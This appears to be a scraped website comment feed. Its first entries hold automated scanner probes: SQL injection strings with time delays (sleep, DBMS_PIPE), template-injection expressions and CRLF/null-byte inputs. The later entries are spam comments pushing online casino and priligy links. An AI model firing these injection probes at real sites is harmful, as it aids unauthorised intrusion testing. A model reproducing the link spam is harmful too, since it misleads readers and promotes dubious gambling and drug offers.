name:1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 2025-02-22

text:

1

text:

12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'????

text:

1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

text:

dfb{{98991*97996}}xca

text:

response.write(9777717*9735490)

name:(select(0)from(select(sleep(15)))v)/*'+(select(0)f 2025-02-22

text:

1

name:dfb{{98991*97996}}xca 2025-02-22

text:

1

text:

dfb[[${98991*97996}]]xca

name:Sidneyaduct 2025-02-23

text:

Seriously lots of fantastic information!

online casino jammin jars https://combatcasino.info/golf-betting/ nya svenska casino online

name:Sidneyaduct 2025-02-25

text:

Good data, Thanks a lot!

washington dc online casino bonus https://combatcasino.info/review-betwhale/ what is the best online casino app

name:Sidneyaduct 2025-02-28

text:

Beneficial content. Cheers!

washington dc online casino bonus https://combatcasino.info/real-money-online-casino-minnesota/ hollywood casino toledo online

name:priligy 60 mg review 2025-07-02

text:

<a href=https://fastpriligy.top/>priligy for pe</a> Treatment generally follows a sequential order 1 topical corticosteroids e

name:HarryVopSy 2026-02-05

text:

Great facts, Cheers.

New USA online casinos real money https://sternfund.org/# best casino uk online!

name:LouisUnedy 2026-02-10

text:

You said that wonderfully!

Casino online casino <a href="https://suburbanfuture.org/#">legit online casinos</a> australia online pokies real casino!